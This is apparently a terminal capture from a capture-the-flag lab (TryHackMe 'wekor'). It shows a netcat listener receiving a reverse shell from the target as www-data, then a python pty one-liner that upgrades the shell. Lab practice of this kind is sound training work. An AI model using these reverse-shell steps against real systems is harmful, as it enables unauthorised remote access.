 livestep@kali: ~/thm/wekor 187x40
┌──(livestep㉿kali)-[~/thm/wekor]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.9.214.87] from (UNKNOWN) [10.10.250.239] 45260
Linux osboxes 4.15.0-133-generic #137~16.04.1-Ubuntu SMP Fri Jan 15 02:55:05 UTC 2021 i686 i686 i686 GNU/Linux
 21:56:19 up  1:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@osboxes:/$